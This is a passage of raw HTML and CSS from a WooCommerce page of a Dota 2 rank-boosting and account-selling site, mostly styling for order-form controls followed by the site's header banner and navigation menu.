  border: 2px solid #4B5563 !important; /* Gray-600 */
  background: transparent !important;
  margin: 0;
  display: grid;
  place-content: center;
  padding: 0;
}

#fbuilder .cff-radiobutton-field input[type="radio"]:before {
  content: '';
  display: block;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  transform: scale(0);
  transition: 120ms transform ease-in-out; 
  background-color: #3B82F6; /* Blue-500 */
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked { 
  border-color: #3B82F6 !important; /* Blue-500 */
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked:before {
  transform: scale(1);
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked + span {
  font-weight: 600;
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked ~ label {
  background-color: rgba(59, 130, 246, 0.2); /* Blue-500 with opacity */
  border-color: #3B82F6; /* Blue-500 */
}

/* Checkboxes */
#fbuilder .cff-checkbox-field input[type="checkbox"] {
  -webkit-appearance: none !important;
  appearance: none;
  width: 22px;
  height: 22px;
  border-radius: 6px;
  border: 2px solid #4B5563 !important; /* Gray-600 */
  background: transparent !important;
  position: relative;
}

#fbuilder .cff-checkbox-field input[type="checkbox"]:after {
  content: '';
  position: absolute;
  left: 6px;
  top: 2px;
  width: 6px !important;
  height: 11px !important;
  border: solid #3B82F6; /* Blue-500 */
  border-width: 0 3px 3px 0;
  transform: rotate(45deg);
  opacity: 0;
  transition: opacity 0.2s;
}

#fbuilder .cff-checkbox-field input[type="checkbox"]:checked {
  border-color: #3B82F6 !important; /* Blue-500 */
  background-color: rgba(59, 130, 246, 0.1) !important; /* Blue-500 with opacity */
}

#fbuilder .cff-checkbox-field input[type="checkbox"]:checked:after {
  opacity: 1;
}

/* Buttons */
#fbuilder .cff-button-field {
  padding: 0 !important;
  margin-top: 20px;
}

#fbuilder .cff-button-field input[type="button"] {
  background: linear-gradient(to right, #F97316, #EA580C) !important; /* Orange-500 to Orange-600 */
  color: white !important;
  font-weight: 600 !important;
  padding: 14px 20px !important;
  border-radius: 8px !important;
  border: none !important;
  cursor: pointer !important;
  width: 100%;
  font-size: 16px !important;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  transition: all 0.2s;
  display: flex;
  align-items: center;
  justify-content: center;
}

#fbuilder .cff-button-field input[type="button"]:hover {
  background: linear-gradient(to right, #EA580C, #C2410C) !important; /* Orange-600 to Orange-700 */
  transform: translateY(-1px);
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.2), 0 2px 4px -1px rgba(0, 0, 0, 0.12);
}

/* Sliders */
.ui-slider-handle {
  position: absolute;
  top: 50% !important;
  width: 28px !important;
  height: 28px !important;
  background-color: #3B82F6 !important; /* Blue-500 */
  border-radius: 50% !important;
  transform: translate(-50%, -50%);
  z-index: 2;
  cursor: grab !important;
  border: 2px solid white !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3) !important;
}

.ui-slider-handle:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 4px;
  height: 4px;
  background-color: #fff;
  border-radius: 50%;
  transform: translate(-50%, -50%);
}

.ui-slider-handle:nth-child(3) {
  background-color: #F97316 !important; /* Orange-500 */
}

.ui-slider-range {
  background: linear-gradient(to right, #3B82F6, #F97316) !important; /* Blue-500 to Orange-500 */
  position: absolute !important;
  height: 100% !important;
  border: none !important;
}

#fbuilder .slider {
  background: #374151 !important; /* Gray-700 */
  height: 12px !important;
  margin-top: 15px;
  border-radius: 6px !important;
  border: none !important;
}

#fbuilder .slider-container {
  padding: 10px 5px !important;
}

#fbuilder .slider-container input {
  color: white !important;
  font-weight: 600 !important;
  border: none !important;
}

/* Add to cart button */
button.single_add_to_cart_button.button.alt {
  background: linear-gradient(to right, #F97316, #EA580C) !important; /* Orange-500 to Orange-600 */
  color: white !important;
  font-weight: 600 !important;
  padding: 16px 24px !important;
  border-radius: 8px !important;
  border: none !important;
  cursor: pointer !important;
  width: 100% !important;
  font-size: 16px !important;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  transition: all 0.2s;
  display: flex;
  align-items: center;
  justify-content: center;
}

button.single_add_to_cart_button.button.alt:hover {
  background: linear-gradient(to right, #EA580C, #C2410C) !important; /* Orange-600 to Orange-700 */
  transform: translateY(-1px);
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.2), 0 2px 4px -1px rgba(0, 0, 0, 0.12);
}

button.single_add_to_cart_button.button.alt:before {
  content: '';
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-right: 8px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke='white'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z'%3E%3C/path%3E%3C/svg%3E");
  background-size: contain;
  background-repeat: no-repeat;
}

/* Hide the standard add to cart button */
.add_to_cart_button {
  display: none !important;
}

/* If your theme creates a "View Product" link that's hidden by default */
.product .view-product {
  display: block !important;
}

/* Section headers */
.section-header {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
}

.section-header:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 24px;
  background-color: #F97316; /* Orange-500 */
  margin-right: 10px;
  border-radius: 2px;
}

.section-header h2 {
  font-size: 18px;
  font-weight: 700;
  color: white;
  margin: 0;
}

/* Product price badge */
.price {
  background: linear-gradient(to right, #F97316, #EA580C); /* Orange-500 to Orange-600 */
  color: white !important;
  padding: 10px 20px;
  border-radius: 8px;
  display: inline-block;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  position: relative;
  overflow: hidden;
}

/* Form fields with highlighted selected state */
.selected-option {
  background-color: rgba(59, 130, 246, 0.2) !important; /* Blue-500 with opacity */
  border-color: #3B82F6 !important; /* Blue-500 */
}

.selected-option .option-badge {
  background-color: #3B82F6; /* Blue-500 */
  color: white;
  font-size: 11px;
  padding: 3px 8px;
  border-radius: 12px;
  margin-left: auto;
}

/* Product category */
.product-category {
  color: #9CA3AF; /* Gray-400 */
  font-size: 14px;
}

.product-category a {
  color: #3B82F6; /* Blue-500 */
  font-weight: 500;
  text-decoration: none;
  margin-left: 4px;
  transition: color 0.2s;
}

.product-category a:hover {
  color: #60A5FA; /* Blue-400 */
  text-decoration: underline;
}

/* Common styles for both boxes */
.support-box, .price-match-box {
  background: linear-gradient(to right, #2563EB, #1D4ED8);
  border-radius: 8px;
  color: white;
  padding: 20px;
  text-align: center;
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

/* Box headings */
.support-box h3, .price-match-box h3 {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
}

/* Box paragraphs */
.support-box p, .price-match-box p {
  font-size: 14px;
  margin-bottom: 15px;
  color: rgba(255, 255, 255, 0.9);
}

/* Circle background elements */
.support-box-circles, .price-match-circles {
  position: absolute;
  inset: 0;
  pointer-events: none;
}

.support-box-circles:before, .price-match-circles:before {
  content: '';
  position: absolute;
  top: -30px;
  right: -30px;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.1);
}

.support-box-circles:after, .price-match-circles:after {
  content: '';
  position: absolute;
  bottom: -30px;
  left: -30px;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.1);
}

/* Support button */
.support-button {
  background-color: white;
  color: #2563EB !important;
  border: none;
  border-radius: 6px;
  padding: 10px 20px;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s;
}

.support-button:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
	background-color: #f97316;
  color: #fff !important;
}

/* Slider-specific CSS that targets your exact HTML structure */

/* Slider label */
.cff-slider-field label {
  display: flex;
  align-items: center;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 15px;
}

.cff-slider-field label:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 18px;
  background-color: #F97316; /* Orange accent */
  margin-right: 10px;
  border-radius: 2px;
}

/* Slider container */
.slider-container {
  padding: 10px 5px 25px 5px;
}

/* Input value boxes styling */
.slider-type-components {
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
}

.slider-type-left-component input,
.slider-type-right-component input {
  background-color: #374151 !important; /* Gray-700 */
  color: #ffffff !important;
  border: 1px solid #4B5563 !important; /* Gray-600 */
  border-radius: 6px;
  padding: 8px 12px !important;
  font-size: 14px !important;
  width: 100px;
  text-align: center;
}

.slider-type-left-component input {
  color: #ffffff !important;
  font-weight: 500 !important;
}

.slider-type-right-component input {
  color: #F97316 !important; /* Orange-500 */
  font-weight: 600 !important;
}

/* Main slider element */
.ui-slider.ui-slider-horizontal {
  height: 12px !important;
  background: #374151 !important; /* Gray-700 */
  border: none !important;
  border-radius: 6px !important;
  margin: 0 10px;
  position: relative;
}

/* Slider range (the colored part between handles) */
.ui-slider .ui-slider-range {
  height: 100% !important;
  background: linear-gradient(to right, #3B82F6, #F97316) !important; /* Blue to Orange gradient */
  border: none !important;
  border-radius: 6px;
}

/* Slider handles */
.ui-slider .ui-slider-handle {
  width: 28px !important;
  height: 28px !important;
  border-radius: 50% !important;
  top: 50% !important;
  background: #3B82F6 !important; /* Blue-500 */
  border: 2px solid white !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3) !important;
  cursor: grab !important;
  transition: box-shadow 0.2s ease !important;
}

/* Second handle (right one) */
.ui-slider .ui-slider-handle:nth-of-type(2) {
  background: #F97316 !important; /* Orange-500 */
}

/* Add a dot in the center of each handle */
.ui-slider .ui-slider-handle:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 4px;
  height: 4px;
  background-color: white;
  border-radius: 50%;
  transform: translate(-50%, -50%);
}

/* Handle hover and focus states */
.ui-slider .ui-slider-handle:hover,
.ui-slider .ui-slider-handle:focus {
  box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.4) !important;
  outline: none !important;
}

.ui-slider .ui-slider-handle:nth-of-type(2):hover,
.ui-slider .ui-slider-handle:nth-of-type(2):focus {
  box-shadow: 0 0 0 3px rgba(249, 115, 22, 0.4) !important;
}

/* Min/max caption styling */
.corner-captions {
  color: #9CA3AF;
  font-size: 15px;
/*   padding: 0 10px; */
  margin-top: 8px;
}

/* Additional styling for better appearance */
.ui-widget-content {
  border: none !important;
}

.ui-widget-header {
  background: none !important;
  border: none !important;
}

.ui-state-default, 
.ui-widget-content .ui-state-default {
  border: 2px solid white !important;
  background: #3B82F6 !important;
}

/* Ensure UI state doesn't affect our styling */
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus {
  border: 2px solid white !important;
}

.completion-time div #fieldname45_1 {
    font-size: 20px !important;
}

/* Checkbox-specific CSS that targets your exact HTML structure */

/* Checkbox field label */
.cff-checkbox-field > label {
  display: flex;
  align-items: center;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 15px;
}

.cff-checkbox-field > label:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 18px;
  background-color: #F97316; /* Orange accent */
  margin-right: 10px;
  border-radius: 2px;
}

/* Individual checkbox items */
.cff-checkbox-field .one_column {
  margin-bottom: 10px;
}

.cff-checkbox-field .one_column label {
  display: flex !important;
  align-items: center;
  padding: 12px;
  background-color: #374151; /* Gray-700 */
  border: 1px solid #4B5563; /* Gray-600 */
  border-radius: 8px;
  transition: all 0.2s;
  cursor: pointer;
  margin-bottom: 8px;
}

.cff-checkbox-field .one_column label:hover {
  border-color: #60A5FA; /* Blue-400 */
  background-color: #3B4659; /* Slightly lighter than Gray-700 */
}

/* Checkbox input */
.cff-checkbox-field input[type="checkbox"] {
  -webkit-appearance: none !important;
  appearance: none !important;
  width: 22px !important;
  height: 22px !important;
  border-radius: 6px !important;
  border: 2px solid #4B5563 !important;
  background-color: transparent !important;
  margin-right: 10px !important;
  position: relative !important;
  cursor: pointer !important;
  flex-shrink: 0 !important;
}

/* The checkbox text */
.cff-checkbox-field .one_column label span {
  color: #ffffff;
  font-size: 14px;
}

/* The checkmark - THIS FIXES YOUR ISSUE */
.cff-checkbox-field input[type="checkbox"]:checked {
  background-color: #3B82F6 !important; /* Blue-500 */
  border-color: #3B82F6 !important; /* Blue-500 */
}

.cff-checkbox-field input[type="checkbox"]:checked::after {
  content: '';
  position: absolute !important;
  display: block !important;
  top: 2px !important;
  left: 6px !important;
  width: 6px !important;
  height: 12px !important;
  border: solid white !important;
  border-width: 0 2px 2px 0 !important;
  transform: rotate(45deg) !important;
  opacity: 1 !important;
}

/* Checkbox when checked - highlight the whole label */
.cff-checkbox-field input[type="checkbox"]:checked + span {
  font-weight: 500;
}

.cff-checkbox-field input[type="checkbox"]:checked ~ label {
  background-color: rgba(59, 130, 246, 0.2); /* Blue-500 with opacity */
  border-color: #3B82F6; /* Blue-500 */
}

.cff-checkbox-field .one_column label:has(input[type="checkbox"]:checked) {
  background-color: rgba(59, 130, 246, 0.2); /* Blue-500 with opacity */
  border-color: #3B82F6; /* Blue-500 */
}

/* Focus styles for accessibility */
.cff-checkbox-field input[type="checkbox"]:focus {
  outline: none !important;
  box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.4) !important;
}

/* Fix for WebKit browsers */
@supports (-webkit-appearance: none) {
  .cff-checkbox-field input[type="checkbox"]:checked::after {
    top: 3px !important;
    left: 7px !important;
    width: 5px !important;
    height: 10px !important;
  }
}

.woocommerce .related.products h2,
.woocommerce div.product div.summary .single-product-category,
.woocommerce div.product .product_meta,
.woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid) {
    grid-template-columns: repeat(4, 1fr);
    display: none;
}

.woocommerce div.product div.images img {
    display: block;
    width: 75%;
    height: auto;
    box-shadow: none;
}

.woocommerce div.product .product_title {
    margin: 0 0 .5em 0;
    display: none;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
    padding: 10px 20px;
    position: relative;
    bottom: -70px;
}

.summary form {
    height: 950px !important;
}

.woocommerce div.product p.price {
	position: relative;
	bottom: -880px;
	left: 39%;
}
div#stripe-payment-data label {
    color: #000;
}
		</style>
		</head>

<body
itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template page-template-elementor_header_footer page page-id-175 theme-astra woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.3 group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-full-width elementor-kit-43 elementor-page elementor-page-175">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZRCSP2" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="75" class="elementor elementor-75 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d6cd7da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6cd7da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ab7f0c" data-id="7ab7f0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b6779c3 elementor-widget elementor-widget-heading" data-id="b6779c3" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">LIMITED HOT SALE - GET 52% OFF ON ALL DOTA 2 BOOSTING ORDERS</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d918ac9 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1d918ac9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<header class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e1714ea" data-id="1e1714ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ab097d6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ab097d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f6dbfd8" data-id="7f6dbfd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcbaf3d elementor-widget elementor-widget-image" data-id="bcbaf3d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://mmr-boost.com/">
							<img width="768" height="151" src="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-768x151.png" class="attachment-medium_large size-medium_large" alt="MMR BOOST LOGO" loading="lazy" srcset="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-768x151.png 768w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-300x59.png 300w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1024x201.png 1024w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1536x302.png 1536w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-600x118.png 600w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white.png 2026w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4ecbf471" data-id="4ecbf471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-236ab9c7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="236ab9c7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-236ab9c7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://mmr-boost.com/" class="elementor-item menu-link">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a class="elementor-item menu-link">BUY BOOST<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://mmr-boost.com/check-prices/" class="elementor-sub-item menu-link">DOTA 2 BOOST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-sub-item menu-link">DOTA 2 BEHAVIOR SCORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-sub-item menu-link">DOTA 2 LP REMOVAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://mmr-boost.com/rank-calibration/" class="elementor-sub-item menu-link">DOTA 2 RANK CALIBERATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-sub-item menu-link">DOTA 2 COACHING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-sub-item menu-link">DOTA 2 BATTLE CUP BOOST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://mmr-boost.com/custom-orders/" class="elementor-item menu-link">CUSTOM ORDERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://mmr-boost.com/dota-2-accounts/" class="elementor-item menu-link">BUY ACCOUNTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://mmr-boost.com/boosters/" class="elementor-item menu-link">BOOSTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://mmr-boost.com/live-orders/" class="elementor-item menu-link">ORDER HISTORY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2637"><a href="https://mmr-boost.com/faq/" class="elementor-item menu-link">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://mmr-boost.com/blog/" class="elementor-item menu-link">BLOG</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
